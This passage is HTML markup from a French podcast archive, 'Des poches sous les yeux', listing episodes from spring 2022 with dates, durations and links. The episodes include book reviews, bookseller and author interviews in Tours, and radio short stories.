<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-11-06-2022">
                    <strong>DPSLY, l'émission du  11/06/2022</strong><br>
                    Festival Aucard de Tours 2022
                </a>
            </td>
            <td class="duration">
                                0:40:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:10 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-erwan-larher">
                    <strong>Interview de Erwan Larher</strong><br>
                    Indésirable, édité chez Quidam éditeur
                </a>
            </td>
            <td class="duration">
                                0:11:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-librairie-le-tumulte">
                    <strong>Interview libraire le Tumulte</strong><br>
                    à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/swing-time">
                    <strong>Swing time</strong><br>
                    de Zadie Smith, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:05:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/rafael-derniers-jours">
                    <strong>Rafael, derniers jours</strong><br>
                    de Gregory McDonald, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:05:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-05-2022">
                    <strong>DPSLY, l'émission du 21/05/2022</strong><br>
                    libraire le Tumulte à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/philip-k-dick">
                    <strong>Immunité et le dernier des maitres</strong><br>
                    par Philip K.Dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:02:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vintage">
                    <strong>Vintage</strong><br>
                    de Grégoire Hervier, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/radio-libre-albemuth">
                    <strong>Radio libre Albemuth</strong><br>
                    de Philip.K.dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/tout-ira-bien">
                    <strong>Tout ira bien</strong><br>
                    de Damian Barr, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:16 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/clair-obscur">
                    <strong>Clair-obscur</strong><br>
                    de Don Carpenter, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mai 2022 5:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/satan-dans-le-desert">
                    <strong>Satan dans le désert</strong><br>
                    édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:02:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 mai 2022 11:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-la-librairie-bedelire">
                    <strong>ITW de Thomas Berseron</strong><br>
                    Librairie Bédélire à Tours
                </a>
            </td>
            <td class="duration">
                                0:13:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dirtybiology-la-grande-aventure-du-sexe">
                    <strong>La grande aventure du sexe</strong><br>
                    édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:33 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-trilogie-octofight">
                    <strong>La triologie octofight</strong><br>
                    3 volumes, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:04:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:35 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-grand-vide">
                    <strong>Le grand vide</strong><br>
                    de Léa Murawiec (Auteur) , chez 2024 Eds
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-general-des-generaux">
                    <strong>Un général, des généraux</strong><br>
                    Bande dessinée de Nicolas Juncker (Auteur) et François Boucq (Illustration), édité chez Le Lombard Eds
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 6:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-terreur-graphique">
                    <strong>Interview de Terreur Graphique</strong><br>
                    Bandes dessinées
                </a>
            </td>
            <td class="duration">
                                0:09:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-loreille-des-politiques-itw-de-aurore-gorius">
                    <strong>A l'oreille des politiques, ITW de Aurore Gorius</strong><br>
                    édité par la revue dessinée
                </a>
            </td>
            <td class="duration">
                                0:11:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 4:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-074-2022">
                    <strong>DPSLY, l'émission du 30/04/2022</strong><br>
                    Spéciale BD, chez Bédélire, Tours
                </a>
            </td>
            <td class="duration">
                                0:57:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 avril 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-confidente">
                    <strong>La Confidente</strong><br>
                    de Renee Knight, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/loeil-du-diable">
                    <strong>L'oeil du diable</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:03 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/emission-speciale-prix-93-6">
                    <strong>émission spéciale prix 93.6</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:46:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-bm-de-tours">
                    <strong>ITW de Céline et Maëlis</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:11:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie-2">
                    <strong>Comedian rhapsodie</strong><br>
                    de Thomas VDB, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:02:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sadapter">
                    <strong>S'adapter</strong><br>
                    de Clara Dupond-Monod, édité chez Stock
                </a>
            </td>
            <td class="duration">
                                0:05:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
